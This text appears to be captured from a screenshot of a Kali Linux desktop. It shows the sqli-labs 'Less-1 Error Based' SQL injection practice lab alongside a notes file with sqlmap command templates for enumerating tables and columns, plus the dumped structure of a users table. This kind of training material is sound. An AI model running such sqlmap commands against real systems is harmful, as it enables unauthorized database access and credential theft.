 Applications Places Sublime Text Sat 12:04 PM 1
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin
192.168.0.101/sqli-labs-master/Less-1/?id=1 php ABP
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
*] challenges • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
*] challenges
22 +----------+
23
24 sqlmap -u "url" --batch -D database name --tables
25
26
27
28
29
30 Database: security
31 Table: users
32 [3 columns]
33 +----------+-------------+
34 | Column | Type |
35 +----------+-------------+
36 | id | int(3) |
37 | password | varchar(20) |
38 | username | varchar(20) |
39 +----------+-------------+
40
41 sqlmap -u "url" --batch -D Database name -T tables name --columns
42
Line 38, Column 5 Tab Size: 4 Plain Tex